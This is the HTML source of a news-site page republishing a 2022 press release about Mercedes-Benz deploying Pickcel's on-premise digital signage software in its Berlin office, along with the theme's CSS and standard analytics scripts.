            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/31609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=31609' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fpremier-car-manufacturer-mercedes-benz-deploys-pickcel-digital-signage-software-to-power-its-corporate-screens%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fpremier-car-manufacturer-mercedes-benz-deploys-pickcel-digital-signage-software-to-power-its-corporate-screens%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://img.einpresswire.com/medium/299825/pickcel-logo.jpeg","url":"https://img.einpresswire.com/medium/299825/pickcel-logo.jpeg","contentUrl":"https://img.einpresswire.com/medium/299825/pickcel-logo.jpeg","mainEntityOfPage":"https://usapostclick.com/shopping/premier-car-manufacturer-mercedes-benz-deploys-pickcel-digital-signage-software-to-power-its-corporate-screens/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://img.einpresswire.com/medium/299825/pickcel-logo.jpeg"><link rel="preload" as="image" href="https://img.einpresswire.com/medium/299825/pickcel-logo.jpeg"><link rel="preload" as="image" href="https://img.einpresswire.com/medium/299825/pickcel-logo.jpeg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>











<body class="wp-singular post-template-default single single-post postid-31609 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 16, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/shopping/" itemprop="item"><span itemprop="name">Shopping</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/shopping/premier-car-manufacturer-mercedes-benz-deploys-pickcel-digital-signage-software-to-power-its-corporate-screens/" itemprop="item"><span itemprop="name">Premier car manufacturer Mercedes-Benz deploys Pickcel digital signage software to power its corporate screens</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-31609" class="af-single-article post-31609 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Premier car manufacturer Mercedes-Benz deploys Pickcel digital signage software to power its corporate screens</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    <img post-id="31609" fifu-featured="1" width="150" height="150" src="https://img.einpresswire.com/medium/299825/pickcel-logo.jpeg" class="webfeedsFeaturedVisual wp-post-image" alt="Premier car manufacturer Mercedes-Benz deploys Pickcel digital signage software to power its corporate screens" title="Premier car manufacturer Mercedes-Benz deploys Pickcel digital signage software to power its corporate screens" title="" loading="lazy">Pickcel Digital Signage Key Benefits of Pickcel Digital Signage Software Pickcel Application Dashboard Mercedes chooses Pickcel from halfway                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    May 26, 2022                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="31609" fifu-featured="1" width="1024" src="https://img.einpresswire.com/medium/299825/pickcel-logo.jpeg" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="Premier car manufacturer Mercedes-Benz deploys Pickcel digital signage software to power its corporate screens" title="Premier car manufacturer Mercedes-Benz deploys Pickcel digital signage software to power its corporate screens" title="Premier car manufacturer Mercedes-Benz deploys Pickcel digital signage software to power its corporate screens" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <img post-id="31609" fifu-featured="1" fifu-featured="1" width="150" height="150" src="https://img.einpresswire.com/medium/299825/pickcel-logo.jpeg" class="webfeedsFeaturedVisual wp-post-image" alt="Premier car manufacturer Mercedes-Benz deploys Pickcel digital signage software to power its corporate screens" title="Premier car manufacturer Mercedes-Benz deploys Pickcel digital signage software to power its corporate screens" title="" title="" loading="lazy" style="display:none" link_thumbnail="" /><p></p>
<div>
<div class="pr_images_column">
<div class="pr_image"></p>
<p>Pickcel Digital Signage</p>
</div>
<div class="pr_image"><img loading="lazy" src="https://img.einpresswire.com/medium/308593/infographic-mercedes.jpeg" width="300" height="211" alt="Key Benefits of Pickcel Digital Signage Software"/></p>
<p>Key Benefits of Pickcel Digital Signage Software</p>
</div>
<div class="pr_image"><img loading="lazy" src="https://img.einpresswire.com/medium/308595/mercedes-case-study.jpeg" width="300" height="211" alt="Pickcel Application Dashboard "/></p>
<p>Pickcel Application Dashboard </p>
</div>
</div>
<p style="margin-bottom:1em;font-size:115%;"><i>Mercedes chooses Pickcel from halfway across the globe to power its corporate office screens. It shows how stable brands do business: quality over everything.</i></p>
<div class="pr_quote" style="clear:left;float:left;margin:20px 10px 20px 0px;max-width:300px;padding: 25px 10px 10px 25px; font-size: 1.1em; background: transparent url('//www.einpresswire.com/images/quote_136.png') no-repeat left top;"><b>&#8220;The technical team at Mercedes wanted top-notch security and maximum control over the application. It was mutually agreed that an on-premise solution would better suit their needs.&#8221;”</b></p>
<p>— Basudev Saha, CTO &amp; Co-Founder, Pickcel</p>
</div>
<p>NEW YORK, NY, UNITED STATES, May 25, 2022 /<a rel="noopener nofollow external noreferrer" href="http://www.einpresswire.com/" dir="auto" data-wpel-link="external" target="_blank">EINPresswire.com</a>/ &#8212; German luxury car manufacturer Mercedes-Benz deploys Pickcel&#8217;s digital signage software at its Berlin corporate office. Pickcel is a leading SaaS brand; the company offers both on-premise and cloud-based signage solutions. </p>
<p>&#8220;The technical team at Mercedes wanted top-notch security and maximum control over the application. It was mutually agreed that an on-premise solution would better suit their needs,&#8221; remarks Basudev Saha, Co-founder &amp; CTO of Pickcel. &#8220;We did some backend customizations and delivered them a highly secure, authentication-locked platform.&#8221;</p>
<p>Traditionally, deploying on-premise solutions on client servers has been a limiting factor in the globalization of a brand as it requires the local presence of the brand or corporate tie-ups with regional service partners. What makes the Mercedes project a big success for Pickcel is that the undertaking, in its entirety, was executed remotely. From hosting the software on the client&#8217;s private data center in Berlin to post-installation training and guidance: all was done from halfway across the world.</p>
<p>In fact, in recent years, there has been a growing number of business associations between overseas brands. The Pickcel-Mercedes overseas collaboration is yet another account of how successful and stable brands choose to do business: it is always quality of service over everything else. </p>
<p>A glance at Pickcel </p>
<p>The Pickcel software is a display and display content management system that allows brands to publish any content on any digital screen. The software streamlines media distribution by unifying advertising-entertainment-operation through a privately-controlled application. </p>
<p>Established in 2014, Pickcel is one of the fastest-growing brands in the digital signage domain. The brand witnessed prolific growth in less than a decade, expanding from Asia to Europe, MENA, and the US. </p>
<p>The German automobile manufacturer is not Pickcel&#8217;s first brush with A-list brands. Previously, the company has served major names like Amazon, Etisalat, Decathlon, NEC, and JW Marriott. </p>
<p>Being a horizontal business software, Pickcel serves a myriad of industries like corporate, retail, healthcare, education, hospitality, transport, media &amp; advertisements. Within the software package, Pickcel offers multiple industry-specific solutions like:</p>
<p>●	<a rel="noopener nofollow external noreferrer" href="https://www.pickcel.com/solutions/digital-signage-social-wall.html?utm_source=EINnewswire&amp;utm_medium=PR&amp;utm_campaign=May22PR&amp;utm_id=PickcelPromotion" data-wpel-link="external" target="_blank">Social wall</a> (retail, corporate, media &amp; publishing, hospitality, gyms &amp; parlors) <br />&#13;<br />
●	<a rel="noopener nofollow external noreferrer" href="https://www.pickcel.com/solutions/digital-signage-queue-management-application.html?utm_source=EINnewswire&amp;utm_medium=PR&amp;utm_campaign=May22PR&amp;utm_id=PickcelPromotion" data-wpel-link="external" target="_blank">Queue management system</a> (healthcare, education, retail, QSR/restaurants, transport, banking &amp; finance)<br />&#13;<br />
●	<a rel="noopener nofollow external noreferrer" href="https://www.pickcel.com/solutions/car-dealership-digital-signage/?utm_source=EINnewswire&amp;utm_medium=PR&amp;utm_campaign=May22PR&amp;utm_id=PickcelPromotion" data-wpel-link="external" target="_blank">Digital car dealership signage</a> (retail, manufacturing, service) </p>
<p>There are several other solutions like interactive touchscreen &amp; touchless kiosks, video walls, digital product catalogs, digital menu boards, passenger information systems, visitor management solutions, and many more.</p>
<p class="contact" dir="auto" style="margin: 1em 0;">Akash Ranjan<br />Pickcel Digital Signage<br />+1 916-659-6965<br /><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e4878b8a90858790a4948d878f878188ca878b89">[email&#160;protected]</a><br />Visit us on social media:<br /><a rel="noopener nofollow external noreferrer" href="https://www.facebook.com/PickcelDigitalSignage" data-wpel-link="external" target="_blank">Facebook</a><br /><a rel="noopener nofollow external noreferrer" href="https://twitter.com/PickcelSignage" data-wpel-link="external" target="_blank">Twitter</a><br /><a rel="noopener nofollow external noreferrer" href="https://www.linkedin.com/company/pickcel/" data-wpel-link="external" target="_blank">LinkedIn</a><br /><a rel="noopener nofollow external noreferrer" href="https://www.youtube.com/c/PickcelDigitalSignage" data-wpel-link="external" target="_blank">Other</a></p>
<p>    <img alt="" class="prtr" src="https://www.einpresswire.com/tracking/article.gif?t=2&amp;a=8nBqdsdWG4HbpV70&amp;i=gP3eLH_5W15pCD_l"/></p>
<div class="article-footer">
<p class="text-center">You just read:</p>
<div class="share-vertical-bottom">
<div class="fleft pull-left">
<p>News Provided By</p>
<p>
      May 25, 2022, 11:12 GMT
    </p>
</p></div>
</div>
<p>      <input readonly="readonly" type="text" value="https://www.einpresswire.com/article/573935224/premier-car-manufacturer-mercedes-benz-deploys-pickcel-digital-signage-software-to-power-its-corporate-screens"/></p>
<p>
